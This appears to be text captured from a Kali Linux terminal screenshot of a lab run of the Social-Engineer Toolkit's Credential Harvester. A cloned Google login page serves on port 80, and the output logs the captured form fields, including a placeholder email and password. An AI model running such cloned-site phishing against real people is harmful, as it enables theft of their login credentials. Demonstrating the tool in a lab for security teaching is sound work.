 kali@kali: ~
File Actions Edit View Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [02/Mar/2021 09:40:45] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [02/Mar/2021 09:40:45] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1h
IcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gA
AAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=username
POSSIBLE PASSWORD FIELD FOUND: Passwd=secret
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [02/Mar/2021 09:42:13] "POST /ServiceLoginAuth HTTP/1.1" 302 -